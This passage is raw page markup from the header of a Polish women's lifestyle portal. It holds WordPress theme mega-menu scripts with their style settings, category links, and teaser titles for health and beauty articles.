de_all":"","tdc_css":"","class":"tdi_109"}';
block_tdi_109.td_column_number = "3";
block_tdi_109.block_type = "tdb_header_mega_menu";
block_tdi_109.post_count = "4";
block_tdi_109.found_posts = "921";
block_tdi_109.header_color = "";
block_tdi_109.ajax_pagination_infinite_stop = "";
block_tdi_109.max_num_pages = "231";
tdBlocksArray.push(block_tdi_109);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_109" 
 id="tdi_110" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/zycie"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_111" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="31653" 
 href="https://kobietawielepiej.pl/zycie/zdrowie"
 >Zdrowie</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_112" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="32261" 
 href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie"
 >Odchudzanie</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_113" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="31654" 
 href="https://kobietawielepiej.pl/zycie/psychologia"
 >Psychologia</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_114" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="31655" 
 href="https://kobietawielepiej.pl/zycie/milosc"
 >Miłość i związki</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_109 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" class="td-image-wrap " title="Piękny uśmiech zaczyna się od codziennego szczotkowania" > <span class="lazyload entry-thumb td-thumb-css tdi_115" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" title="Piękny uśmiech zaczyna się od codziennego szczotkowania">Piękny uśmiech zaczyna się od codziennego szczotkowania</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" class="td-image-wrap " title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji" > <span class="lazyload entry-thumb td-thumb-css tdi_116" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji">Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" class="td-image-wrap " title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?" > <span class="lazyload entry-thumb td-thumb-css tdi_117" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?">Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" class="td-image-wrap " title="Jak się wysypiać? Sprawdzone sposoby na dobry sen" > <span class="lazyload entry-thumb td-thumb-css tdi_118" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" title="Jak się wysypiać? Sprawdzone sposoby na dobry sen">Jak się wysypiać? Sprawdzone sposoby na dobry sen</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_109" data-td_block_id="tdi_109"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_109" data-td_block_id="tdi_109"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_123 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_123" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kobietawielepiej.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Wyszukiwanie</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Wyszukaj</span><i class="tdb-search-icon td-icon-search"></i></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_124" class="tdc-zone"><div class="tdc_zone tdi_125  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" ><div class="tdi_124_rand_style td-element-style" ></div><div id="tdi_126" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_127  wpb_row td-pb-row tdc-element-style" ><div class="tdi_126_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_130 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_130" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_133 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_133"  style=" z-index: 999;"><div id=tdi_133 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-25510"><a href="https://kobietawielepiej.pl/moda-i-uroda"><div class="tdb-menu-item-text">Moda i Uroda</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_134 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_134" > <script>var block_tdi_134 = new tdBlock();
block_tdi_134.id = "tdi_134";
block_tdi_134.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style","category_id":"6502","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_134"}';
block_tdi_134.td_column_number = "3";
block_tdi_134.block_type = "tdb_header_mega_menu";
block_tdi_134.post_count = "4";
block_tdi_134.found_posts = "2129";
block_tdi_134.header_color = "";
block_tdi_134.ajax_pagination_infinite_stop = "";
block_tdi_134.max_num_pages = "533";
tdBlocksArray.push(block_tdi_134);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_134" 
 id="tdi_135" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/moda-i-uroda"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_136" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="32579" 
 href="https://kobietawielepiej.pl/moda-i-uroda/moda"
 >Moda</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_137" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="32580" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda"
 >Uroda</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_138" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="33105" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala"
 >Pielęgnacja ciała</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_139" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="33106" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy"
 >Pielęgnacja twarzy</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_134 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/mega-nawilzenie-z-efektem-wow-poznaj-nowa-serie-do-pielegnacji-twarzy-marki-faceboom"  rel="bookmark" class="td-image-wrap " title="Mega nawilżenie z efektem „wow”! Poznaj nową serię do pielęgnacji twarzy marki FaceBoom" > <span class="lazyload entry-thumb td-thumb-css tdi_140" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Pola-FaceBoom-2.0-aranz-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/mega-nawilzenie-z-efektem-wow-poznaj-nowa-serie-do-pielegnacji-twarzy-marki-faceboom"  rel="bookmark" title="Mega nawilżenie z efektem „wow”! Poznaj nową serię do pielęgnacji twarzy marki FaceBoom">Mega nawilżenie z efektem „wow”! Poznaj nową serię do pielęgnacji twarzy marki FaceBoom</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jesienna-regeneracja-ciala-i-wlosow-z-pharma-care"  rel="bookmark" class="td-image-wrap " title="Jesienna regeneracja ciała i włosów z Pharma Care" > <span class="lazyload entry-thumb td-thumb-css tdi_141" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Pharma-Care-Photo-1-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jesienna-regeneracja-ciala-i-wlosow-z-pharma-care"  rel="bookmark" title="Jesienna regeneracja ciała i włosów z Pharma Care">Jesienna regeneracja ciała i włosów z Pharma Care</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/botoks-czy-kwas-hialuronowy-ktory-zabieg-wybrac-na-pierwsze-zmarszczki"  rel="bookmark" class="td-image-wrap " title="Botoks czy kwas hialuronowy – który zabieg wybrać na pierwsze zmarszczki?" > <span class="lazyload entry-thumb td-thumb-css tdi_142" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/redukcja-zmarszczek-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/botoks-czy-kwas-hialuronowy-ktory-zabieg-wybrac-na-pierwsze-zmarszczki"  rel="bookmark" title="Botoks czy kwas hialuronowy – który zabieg wybrać na pierwsze zmarszczki?">Botoks czy kwas hialuronowy – który zabieg wybrać na pierwsze zmarszczki?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-laczyc-rozne-skladniki-aktywne-w-pielegnacji-twarzy"  rel="bookmark" class="td-image-wrap " title="Jak łączyć różne składniki aktywne w pielęgnacji twarzy?" > <span class="lazyload entry-thumb td-thumb-css tdi_143" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/116-696x423.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-laczyc-rozne-skladniki-aktywne-w-pielegnacji-twarzy"  rel="bookmark" title="Jak łączyć różne składniki aktywne w pielęgnacji twarzy?">Jak łączyć różne składniki aktywne w pielęgnacji twarzy?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_134" data-td_block_id="tdi_134"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_134" data-td_block_id="tdi_134"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25513"><a href="https://kobietawielepiej.pl/macierzynstwo"><div class="tdb-menu-item-text">Macierzyństwo</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_144 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_144" > <script>var block_tdi_144 = new tdBlock();
block_tdi_144.id = "tdi_144";
